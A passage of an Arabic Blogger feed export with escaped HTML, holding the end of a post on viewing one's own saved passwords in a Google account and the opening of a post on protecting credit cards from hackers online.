src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eثم تذهب للأسفل و تقوم بالدخول إلى التحكم في إعدادات كلمات المرور و ستظهر معك جميع الحسابات التي تسجبت بها بهذا الإيميل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يمكنك البحث عن الحساب الذي نسيت كلمة السر الخاصة به. و ستظهر معك الإيميل أو إسم المستخدم و أسفلها كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك النقر على أيقونة الإظهار أو العين لكشف كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبهذه الطريقة يتم إسترجاع أي كلمة سر في أي حساب دون تغييرها أو النقر على نسيت كلمة المرور و غيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eشاهد فيديو توضيحي :\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/H_0UC7t3Z7A\" width=\"500\" youtube-src-id=\"H_0UC7t3Z7A\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2283539498672372321\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html","title":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1364839547791117599"},"published":{"$t":"2021-11-05T13:35:00.004-07:00"},"updated":{"$t":"2023-01-08T08:12:25.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"}],"title":{"type":"text","$t":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"بطاقات الائتمان,البطاقة الائتمانية,بطاقة ائتمانية,بطاقة الائتمان,كيف تحافظ على فلوسك,كيف تتعامل مع بطاقة الائتمان,حماية بطاقتك الائتمانية,سرقة بيانات بطاقات الائتمان,البطاقات الائتمانية,كيفية المحافظة علي امان البطاقة الائتمانية,كيف تحمي بطاقتك البنكية علي الانترنت,كيف تجني المال من استخدام الكريدت كارت بطاقة الائتمان,حماية بطاقتك الائتمانية من الاحتيال والسرقة,كيفية فتح حساب بنك,بطاقات ائتمانية,كيف أفتح حساب بنك,بطاقة الائتمان أمريكا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 4pt;\"\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eتحافظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالإنترنت؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s620\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" border=\"0\" data-original-height=\"342\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s16000\" title=\"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأصبح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاليوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجعل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكثر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرعبا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 